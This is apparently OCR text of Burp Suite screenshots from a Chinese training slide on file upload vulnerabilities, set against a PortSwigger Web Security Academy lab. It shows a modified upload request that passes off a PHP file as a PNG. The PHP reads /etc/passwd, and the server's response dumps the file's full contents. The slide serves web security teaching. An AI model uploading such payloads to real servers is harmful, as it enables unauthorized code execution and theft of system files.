 文件上传漏洞
22 ------WebKitFormBoundaryq92oHemMnM1N5f0F
23 Content-Disposition: form-data; name="avatar"; filename="
example.php"
24 Content-Type: image/png
25
26 <?php echo file_get_contents('/etc/passwd'); ?>
27 ------WebKitFormBoundaryq92oHemMnM1N5f0F
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryq92oHemMnM1N5f0F
32 Content-Disposition: form-data; name="csrf"
33
34 IPaaaUdhR6QOdtQZxisQujeyPX3k7fe0
35 ------WebKitFormBoundaryq92oHemMnM1N5f0F--
36
修改的上传包
Request
Pretty Raw Hex Cookies
1 GET /files/avatars/example.php HTTP/2
2 Host:
0a6900720313178a80b82b5900e00098.web-security-academy.net
3 Cookie: session=yoQ6PANIk6P6E2L10Fz3ro2WVvXgk4v4
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,es;q=0.6
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 20 Jul 2023 06:39:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolog
in
35 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
38 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
39 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
40 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
41 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
42 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
43 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
45 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
46 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
47 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
48 pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
49 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
50
未经授权不得转载和录
史浩楠 6641